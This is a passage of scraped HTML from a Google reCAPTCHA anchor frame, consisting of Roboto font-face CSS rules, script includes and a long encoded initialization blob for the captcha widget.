  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gvU0Kq-pNp46uPsi04D0sg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gvU0Kq-pNp46uPsi04D0sg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gvU0Kq-pNp46uPsi04D0sg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/wpXDqn/Cm8Kfw5Bhw7TCssKzw5B6QsOawojChjzDjjjDq0pkfjLCg3Mzezg4wrFOWcOwVB49YAXDp8OBw599w61Kw4jDrTvDonjDosK1wrrCrcK5wrIDEMO8bMOjNUJyEsKmw6nCjilWPWfDucKaV1XCk8KTwqEmw4jCthvChWbCol7Ct0fChcOSRMKWTcOBLcOKGsK/[base64]/CpW9owpzDlkFwZMKBwobDs8KywpJWw4t3worDl8K/wqTClcOFMcKNw5/[base64]/w4PDhBRPIsKHw6pNwrXDiMKsw6rDj2EGw7fCl8KgwqxOwpBCDMOVw5vCt8KqH8O5CsK8wqzCo8Kmw71Vw7DCjcKJw55yZcK4VMO/NcOJw7jCu17CkcOpOjzDnF7CtEwfwrLCgsK0A8O1wqEjwogJBkYcwrIhFcKSw60pJWcXwo8wwrfDt0bCj8KfN1gCw5fCkSR2KcOLwqHDqsOUwovCgGDDoMK/eChLwo3Dg3BzGsO0wppOwoHCl8Osw61TwpE2wrbCh3FgUx3ClsOqKiZiw6nCj8KYGjAlwpjCo27Coy4kGjzCmUgyAQTCrVPCjhJRHHHDisOAw63Djz/CjkclKcOawoAfJcOUwrUcw6vChMKBOCplwozChm3CpCTDrETCnzkaTcKCFMKVwp4qw6rDqTxTw7PCjcKgw5bClBvDvjJyFTzCo8OSw4QrBkVrI8Klw4TDtT7DkgQLTTHDhMKww6rClMO9acO6w5LCuzcGw49AXVMJK3nDj8K0YMOfw5Zsw5zCvj/DgVLDgm5tUsKFalwkR3BZcMK2OsODw57Ciw3Cv8Klw51qwpnDmg/DvsOzXcKfH8OrHix0RlAzw4gpQFfCgsKKeDcfw4vDq1JvYMOKZxXDuE/[base64]/Cg8OPfMKDCsOACR/[base64]/NgDDi8KIwpN/BEg/LMKWwovDo8OdPsObRsOuwpgEL8KMw4XDiMKHUT8zw7nDswZdQk5cw5vCucKWCsKyX0rCgU0+w59pNBTDuMOZw5VhJiUHB8K1wpJIUMOWNcKew4U1w4MAfWTCs0gBw5/CicKJbz0Dw6gHwr4pRcK8w7PDiVrDicOcJsOvwoTCtToqLxzDvsOewrTCvE/Ci2k/[base64]/a8OiLVTDgMOZJcKbwr/ChQd7w7PDmXfCihXCksO/w6PDhMOtwo8Vw74bMyMhwo8/Sg1PwqnDnsO/FsKtw7nClMK8w6sSMsKeABZ1w4UJD8Kyw4kdw69vU8K0w4xbw7A6wqjClsOKPi7DrR7CoMOSw5XCsn1KFcO0w4nDnhBRCHzDkUMDw44XLsOJw4tncELCnsKCfBwQw4NSVMO/w73Do8KsK8KGYcK/w7vDk8KARCVawp4kTMKoXMOAwprDnV7Cp8OGw7PCkjE+WsOuBjbCjC4Vw6NqWW11wrjCp3Jhwq7CscKsw44cA8K0w6XDnsOlK8OHwrjCisOqwqbCk2nCrWBHGxfDjsKsVk5Qw67Di8Kvwp1/w6fDrMO2wqLCqkhuUDg1wr0+w4XCsBkYwpUNw6M2wqvCksOsUsObecO3wrfDqcKTwoTCrSFqw5zCo8KOUQpSasKOJgHCpgfDlAjDm8KUbsKuwoTDiMKjTH3CnMKLw48gGcKtw4XDuWDClMKHaG/DlVTCujnDmFfDksOOw6hYw4jCmBTClgRGw6tQwoVPO8KYJcOiwqsiw7t4w7XClA7DtXcuwrjDigHCmQ/DsBsvwo3DkcKVw79bTTXDvgrCpMObw5Umw4vDk8K4wqLCsmLCqcOqwpLDjMOjwq8zKhbDtnfDvlBbT2jDnB8vw61swpbCnELCuRnCgMKgwrDDvBEAwqzDosKAwokgGcOqwo0WbEjDvE8IecK/[base64]/[base64]/DnsODcVXCnjoOwr/DuyVGwo3CvsK6w7JCwqzDozZrWRfDqMOnw6h3TMKbwq/DgQnDrMOdWR7CgkprwrvCmsK6wqV7wrQxGcKkIW17e8KVwoovZsO+ScOzwoTCjMOow7TDnidnOsOLRcOmRQXCj2JUw5crwpdYWMOPwofDnzfDt2wpUMKhTsO7wpE0GXNBJyYtW8KswoLCgC/[base64]/ZVxDVj3DqiTDvl/Dm8OVBS0rXMOawqHDgwrCiwTDhMKpw63CpcOMwq0Uw7RIOCnDiXTDsGPDjxjDly/CvcOzAMKefMKTw6fDimkAT3nDusOLwr9rwrsBfj/CkTE/[base64]/w7vClkQIw49qcsKnfW7DqsOMLcO+Gz/CpQ/CuFZZPGo+LMKSacKZw7wbwp1FQsOow4XDgG0pEG7DkcKCwpRjGsOENH7DlMOzw4XDicKuwpkawqhXWiQaDHfDjxrCtG7Dpk/CpMKXeMOFScOwJUnDocOoCj7DuXdjclLDvsKQE8OTwpUVb3cKYMO0RcKkwoQ0ZMKfw5zDvGp3Aw3ClDtOw6w8wr/CklrDig9Rwq5JworCkkLCncKdUsOAwoLCtygKwpPDo09GQcOycgQSwq5Rw5Ymw4dAwr1HT8OpDsO9f8OkTsOmOMOww6vDln3Do2bCpsKGw5rDlMORSj7DkUoCwpLChMOtwrTCicK2MwttwqZ6wq/Dvj47BcKcw53CiB89wqp+w5EpVcOywq3Dg3Y2cRZKM8OZfsK6wogDQcOJA2nCkcKMY8O8TMOrwrtcEcK7TsKIwplCRxHCix/DsyVAw7BkZnTDoMKAd8KFw5htX8KCZMKzNl/[base64]/[base64]/Cv3vChhF3bMOOfifCqMOiwoXCs8Oewq3Ds0E4E8OrwoMlXg7CkMKfw5w7bB0Nw5zDjMOcT8OLwphBbinDqsKnwqMDwrcRZMK+woDDqcOew6PCtsOVaEfCpEtWEgrDtmZSS2oOfMOMwrcIYsK3FcKGSMOSw5wrSMKYwqgzF8KdNcKncloEw6/ChcKycsOVXiQ5YsK1f8KxwqDCpCQiagNuw6lwwrnCjcKkw6c+CsOJPMOqwrEsw5bCqMKPwrxEM8KKI8OJPS/Cu8Knw4hDw4N6NWJeUcK+wroxw5slwoVSdMKvwo0gwqBLKsOUDMOow7k+wo/Cq3fDkMOPw5DDrcKyLxQjK8OCZyrDr8Kzwq52wrLCkcOtEMOmwo/CtcOQw7k0RcKMw5AxdDvCkxkZf8Kbw6vDuMOlw7FzRyLDkQvCjMKeRGrDvxhcaMKgDkjDqcOSc8OMP8Osw7UcL8OWwoLCoMO6wpLCsRhdFVTDtiskwq1lw54pHcKxwpPDscO1w5Quw4TDphQ5w5vDnsK8wo7DizMuwppyw4RYH8KhwpLCpivCiV/DmMOaX8KPw5nDq8KKIMOEwoDCv8OQwrQ6w51vWk/DsMKeCC1wwonDjMOCwrjDs8KUwqt8woPDuMOSwpwnw6TCvMOvwpbCscOHbxEJZxPDgMKgO8KtdGrDhhoucnfCugUsw7vCjC/Di8OuwrI/wo43U2pKe8KtwoAhLVsFwrTChzAkw5vDosOWcGV8wqomw7PDgcOVGsK9w4bDlG9bw7zDusOiXX/CoMOrw7HDojpceGxlwoNWKMK6CX3Cmi3Cs8O9FMKVXsOqwpzCkVLDr8OoZMOVw4/Dg8KwfcKYwp09wqnCkg9kL8Ozw69cLjPCsmnDlsKxwo/[base64]/[base64]/DlxTCgMKrw7vCo3PCqwPCsQnDlsOeGWrDuhnDuMOMwrrCn8O+HsKTWsKHLMO4BsOuw6jCvsOVw4/[base64]/OnIkw7bCucOxcsKcwo1Iw5kBwoPDmMO1woobwoLDgEHDgcOVIcOpw4J7NQ0UNCjCsjMmKUzDmD7Cl0wuwqsRw4nChTowbMOVI8KsesOgw6bCkld/HhzCp8ODwqAZw6EMwrzCi8KNwrtKY1c0JMK0esKPwqRxw61OwokkFcKtwqlsw5lXwqEvw6/DpcOrD8K9XxFOw6/CtsKAO8OeOwzCg8O6w6bDsMKUwr80RsK3wpnCoizDssKcw5bDlsOQYsOJwpXClMObGsKNwp/CqMOzbMOowpxANcKwwrTCocOkIsOcIcKxKB3DqT8yw7h3w6DCpcKORMKVw6nCp357wpbChMK9wrlLbhXChcOXfcKwwpjCrXnCrREOwpc1wq4uw5ZnAznCtHVbw4PCkMOSMsKEFX7CvsKXwqsvw6nCuAFtwopTZybCum3Cnh5/wpE+w69nw55mM2TDjMKzwrAnThw/[base64]/[base64]/[base64]/Dl3JUwpDDlsOqw7HDh17CtMOBTMKrOENhERMlUjNjw6N2XMKRAsOsw4/CgMOjwrbDoiHDiMK7DmbCgk3CvcOkwrxLCjU4wqR4wppgw5HCuMObw6bDjcKMOcOiV3w8w5QtwrptwrI4w53DocKCWDzCtsKDYETCkxDDixvDucOxwqLCp8Odc8K9R8Kcw6M/NsOGA8OEw4wxXFrDr2jDtcO/w5bDono6OcOtw6gUS10tfGApw5PCuwvCgSYxbUPDuWfCqcKWw6fDo8ONw7TCjW5Ewq/DqmXCssOuw7DDoyZ3wqpZccKLw5TCtBoawrXCsMOZw4F7wpTCvW/[base64]/DqsKucMKFwp5JwoFHw6rCs8OVw5owwoTDicOAw7p/w4zCusK5wpzCr8Ogw5d/PQPDjcKALMKmwrLDuGA2w7DDhUcjw7grw7VDccKWwrRDw4FOw7/CgU1cwojChsOUMHnCkxExMToow51QLMKkZAkcwp50w6jDt8OoCMKcQ8OPTzXDtcKPTQHCj8KLJloYF8OHw6DDpj7DszMRAcKjVEPCm8KMcBosQsOCwpvDt8OIHRRHwo/DmxfDmcKmwprCjsOKw5k+wrDCiDUnw7cNw5xPw4N5UhfCrsKHwoU2wqB1OxAPwrQ0bMOIwqXDsQ1HNcOvXcKOOsKew6rDlcO7LcK6KsKFw6TCjg/DkVnCkBHCvMKkwqPCg8KmGnfCrVtObMKawrLCqjsCZlZRTVxgasOSwrFVJj4EB094w70dw5wUwq1WEcK1w5AUDsOJw5F/wp3DgMOYE3QBNRfCpiBkw5jCssKVKj0nwoxNBMOPw6LCmF3Dkxskw5IOCcKnNcKIOiTDnw7DvMOewrjDisKzRxkQenFVw4wfw6oUw47Do8ORHRDDvMKOw7VZaCZdw4AdwpvCtsOxwqVuEcOUw4XDqXrChgZ9CsOSwpdbWMKoQ17DoMK7w7N7wq/Dj8OAWTDDosKSw4UUw6pxw6TDmiR3bMKRHmhhVlnDg8KDMiQIwqbDoMK8IMOmwoDCpGw5I8K2OMK9w5zCnGopf3bCkA1uZMK/MsOqw6tRYTzCjMO/GgFLQ0JZQCEBPMODOEfDl2HCqR9ww4jCi0ZQw5pCw77CgWTDljJACn/DqsORRnrDg0EDw4XChTPCicOAD8K2MAokw7vDklPCmRVdwrzCkcOSK8OLKcOGwonDp8KtQUJEOmTCmMOsBR/DscKCHcKMfcOJEQHCuQMkwqbDo3zCrWDComc5wr/[base64]/Cs3FFAVvDgcKCwrfDv8KcED/CuDTDiMOaw6PDrBPDncOOw6IldBjChHFbLVDCi8KSenhUw5jCq8K8eE9uC8KFE2jDlcKqXz7DkcO9w7N5cD1ZCsOKIsKTFidfMF/Dlk/Ckj0jw5bDgMKSw7JNVBvCjllcDcK0wp7CsCrCkUHCrsKDfMKKwogCEsKPEmtJw4h5H8OJBzliwpXDnVcqYkxZw7/CpGY/woU3w4EVfFAiTMKmw7dNw41zX8KDw6MRKsK9M8KzZyLCvsKBfitJwrrDn8OFW1wGGT/Dn8OVw5hdEDwHw5wwwrjDoMKgKMONw7ULwpbDgl3Dh8K3w4DDhsO/WsOeAMOzw5jDjMKoZsK1LsKKwpbDmyLDgEbCtFB7Li7DrcOXw6fCjQTCoMOZw5FHw4XCumQ4w7bDghMHUsKzUkbDl3nCjH/DhBTDiMK/w5EeHsKge8OLScKzC8OFwobCisKKw5Newotkw49iaE/DrUDDvcKlTMOyw4cuw7rDh1zDo8OsHWMRF8OEccKQem3CssOvCSUNGsOZwpx2ME7Dg0tnwpYCMcKSH201w6PDoFHCjMORwqt3HcO1wrXCj08gw6h+dcOfMzLCn3PDmnIXSRjCsMOCw5/DtD5TQ35NN8KBwqV2w6kdw5DDgFMZHxzCtDPDvsK9RQzDjsKww6QAwoxSwrgswpgfbsK5QjFEcsObwoLCi0Ykw7zDsMKxwrdBScK3G8OYw48+wpPCjxfCscKQw4HCncO8wqp+w5PDg8K/[base64]/DtMOVR8OYVMKZI8OFw4bCj2nCvXNWwrvCiVhWARtow7oMbm8rwozCr0rDu8KMMsOXU8OwfMODw6/CvcKKe8O9woDCisOJIsOJw77Dm8KZAR/DiQPDj1LDpTAlXSUbwoLDrQLCtsOrw7PCtMO3woxkL8OJwpdKCnJ1w6xswp5ywqbDm1Y+wpjCm1MlR8O6wo7CgMKyQ3bDm8OfAMOEPsKjFlMEQmjCsMKUeMKCw4B/w5/Ckw8sw74sw57CncKzVXplajMmwovDnRrCtUXCuFLDjsO4I8K1wqjDiBLDkcK6VkLCihwvw60Rf8KOwovCh8OJIcOQwo7CjMKZOybChkHDiE7Cok/Do1omw7RSGsOmGcO0wpcQIMKZw67Cr8K4w5M9N37DgMKBBmBPCcO9RcOvCxbCl2jDlcOMwrQKalnDmls9wqoGKsO+Vkp5wqTCisKXKMK1wrLCugRcVMKRZHY/[base64]/GcOpwr8rYQkpwqvDisKGdQLCusOcw7TCosO8w5w2N8KCN2I0eGdkLsKafMKIasOSfSbCgDnDncOPw6FufCHCksOlw5bDhDtaT8O6wrhNwrARw70Gw6XCsHgLYyDDk07CssOwQMO6wqdPwonDpsOHwp3DtMORKFtQRW3Dr34two/DgyQ9Y8ORSsKhwq/Dt8OuwrvCncK9w6QuYcOnw6zDoMKJZsOvwp82VMKiwrvCssOoV8K9KCPCr0PDlsODw4BtamMJJMKgw5jCv8ODwqkJw7tPw7Jwwrd/wrYdw4xZCMKUJnQGwoPCrcOswovCosKbTVsZworCmMKAw6sXDBTCrsO4w6IceMKDKx54P8OdAQRQwpllN8ORUQkJWMKrwqN2C8OmSz/CuVYaw4N/w4XCjsOCw5fCnCnDqcKmPsO7wpvCvsKxXgHDqMK7wprCuT3Cr3czwozDjiURw7EVQxPCssOEwoDDuFbDklvCgMK4w55yw4cZwrUcwq89wrXDoR4MXsOVQMOnw43CrAVOwrlPwpchc8K7wqTCnm/DhMKNSsKgTsKywp/Cj2fDtiwfwqHCisOdwoRcw7hVw5/ClMO/VkTDnBJbM2DClBPDnRXCk2JbBUbCtsKHLA14wpHDmG7DpcONNsKzOUFOUMKQaMKvw5PCmVHChcKBF8OxwqDCrMKPw4h1fmvCssKPw512w5jDv8O1OsKpSsONwrTDu8Owwpk2X8OiT8KcU8KAwogYw5hwblh5VzXCkMKhFWfDrMOyw45Nw4XDhcOuYz7DoUtRwr/CpkQeLlVFAsKNf8KXbVBFw6/DiiVDwrDCriBHKsK9PQjCisOGwpE7wqARwpl2w4jCgMKrwrPDhkXCnUtTw4hPTcOZY1zDuMOvE8OLEgTDrDsHwrfCv3LCicOjw4jCi3F4RSfCkcKrw55tXMKVwqdJwpjDvhLDoAgXw4wnwqYSwpDDj3VMw5YRaMKXRy0ZCQ/DocK4YgfCqcKiw6JXw5Nbw4vCh8OGw447KsOdw44oWQ3CgsOuw5I7w54TLsOgw4xHB8KEw4LCoG/DtzHCjsOBwoADYH8Hw45Ac8KCX2EvwpcwKsKNwofDv3pbY8OdXsKSKcKaGMOaPCjDtnzDo8KsZsKFMFxkw7RiPC/[base64]/w7I+W8K8wq7DtDEeBjUrw4zClBMUIDDCvw0wwqnCjTpdJsKQUsKZwrzDrE1NwrUSw47Cl8KTwpjDpxMEwpoRw41rwpnDpThsw5EBQ3BLwrBpPMKUw7/DjUJOw4cGOcO1wrfCqsOVwo3Cg1Z0bUIpFRnDnMKQfTnDh0VlecOMGMOEwpECw5XDmsOoHU5iW8KiUMOEXsOMw6QYwqvDssOLPsKqJ8O1w5dxAQxqw5oGwoBqfQlaNXnCk8KKTWbDlcK+wp/CkxfDq8KAwpPCsDkmVAAPw6XDqMK+GzdFw6ZnD38SPCDCjS46wqDDscOHEm9kGGlfwr3CqFXCvzTCtcKyw6vDvR5qw5NBw5w7E8KwwpbDpnt3w6NyBng5w6wpN8OvOxHDpR1jw7Iew4/Cm1Vkaz9xwrw9JMOhMntFLcK/S8KRNkUYw6fDncKgwp99ImzDlg/Cu03DtA9ACw/Cmz7ClcKeB8OAwrdjEDYJw7wlOTLDkz59ZAQjJwdtJCgQwp9vw7dqw4gmO8K+LMOMWUvCjCh3Nm7Ck8OaworDj8O3wrh4e8O8Ox/[base64]/[base64]/DncKdwofDrGslH8Kkw77CmsKzLXIdFxTCqsOHag/DmcO+c8O8worCrANkL8K/[base64]/CrG3Cq37DhyEyJ1DDlMO3w7VKdMKbUi8Lw6oEw7QYwp7DmDcNNMOFw4PDr8KKwoDDg8OmGsK6GsKcIcODbMKgEMKxw5PCj8O3VMKzSVZBwp/CgMK+HsKcZ8O6dz/DtDfCoMOowonDlMK3NjZyw7fDs8ObwoIjw5bChsK+woXDisKcJEzDjlLCskXDknTClsKGPkbDk2wmfsOYw4smPcObZsO9w5Axw4fDhUTCiSE3w7PCocO3w4sKBsKxODU7FMONFm/DpD3DgcOsRSIDXMK1Rj4wwrxMYk3Dil8WAEnCv8OOwrVeRXvDvl/[base64]/Cn8OYwqdKUcO4OHEYwo3CiQhYdcOpwqfCgEp6bjFkw5XDjcOhM8Kvw5rCoxE/PcKWQUjDj3zCqWVew6gzF8O9X8Oxw4fCoRzDh281OcObwoxpRMORw6fCp8KSwoFBCV0Dw5/CjMOFcBdHSz7CrwsBdsKZesKDOn5Yw6TDol/Co8KmcMOjScK5PcO3VcKTNsOJwqd8wrpeCgbDpgQfDUfDgh3DqAoTwqE9FGpPZjoZLTfDqMKLYcORB8KUwoXDlAnCngzDqMOuwobDgXBqw47CpMOJw4pECsKMbsOHwpPChDDCoiTDgzMuTsK1bF/DgSssRcOtw5pBw5YDN8OpPSIWwonDhT9hPBkFwo3ClcKfITzCoMOpwqrDrcOYw6UbDXRZwrLCm8Ohw4dwH8OQw6vDucK/dMO4wrbDr8OlwqbCiHVtO8K8wrp3w4B8BMK/wonCucKAHCzCucOtDwbDn8O8XzjDnsK0w7bCt37Du0bCqMOFwpBsw5nCscOMM3nDsTzCnnzDosOLw77DmB/DqDAOw7hqf8OnecOHwrvDiBHDmEPDkBbDhwEtXFURwrwewq7CszwaGcODLsOfwpdtfjo8wrEHWEPDnn/Dq8Oowr7DrMKAwqoRwpZVw5RQaMOIwqgwwp3Dk8K4w59Bw5fCqMKGfsObdcOlJsOICzRhwpBIw75lH8O8wos9ZgjCn8KgLsKuOjjCmcOTw4/DuzzDqcOrwqUXwotnw4Akw6XDoDI7JsKPSWtEHcKgw7p8MhglwrnDmArCp2sSw6XDmnDCrknCqBwGw6Rgwq/DlV95EHzDuGvCl8KVw5tBw7k2BsK0w6/Dh2TCpcOQwoRSwo3Dp8O6w4jCuCzDvsOvw5EXUMKuQgjCr8OFw6l9dyddw58aQMOfwrnDvWfDuMOTw5rCiDvCucO5QnfDr3LCiTnCnjxXFMOLT8KwZsKxcsKXw65ZTMOybU1nwohwPcKbwp7DoBECW0dcdWQYw6HDlsKIw5ZsXcOoOCk0fUJDecK/CURFNB15DQZzwpsvT8OVw4wowo/CmcO4wo5ZPAplO8Kmw4ZewrjDm8OsQMOwbcKgw5bCrMKzJFEOwrvDpsKCYcKwMcKnw7fCvsO3w4UrZy85fMOUVBU0HVEqw6nCksOkc1dLF2JFC8O/wokKw49dw5Z0wog4w7bCkEQRGsKWw74ocsOEwrjDric0w4PDtVbCsMKpaUfDrsOhSzAFw5dww5Z6w7NKQMOsScO4JVfCpMOkE8KjBgczY8OGwoIfw4NdFMOCaX02wp/CtE0tAMOtHVvDjRDDmMKow5/[base64]/DiA3DugzCucKmLsK/A3Uvw4hma8O1dSwGw4LDo8KUGzDCrcKNRFBjRcOBCMOyGlzDj089w65UH1zDpAUIFkrCocKAEcOZw6HDrVYgw7k0w5wVwrnDrDMaw5vDhsOlw6Jkw5rDo8KEw7k4eMOMw4LDmnsAf8OjLcK4GDlPwqF5ezHDs8KATsKpw6wLbcKFcWnDr23DtsKhwp/CvcOjwr9pLMOxdMKbwrfDnMKkw59Yw43DjhDCo8KNwqEMcHhFHi5RwoHCncKGZcOGUcKhPTnDmSzCsMKOw58IwpskOcOzUTV7w4zCosKQb1ZsdiXCrM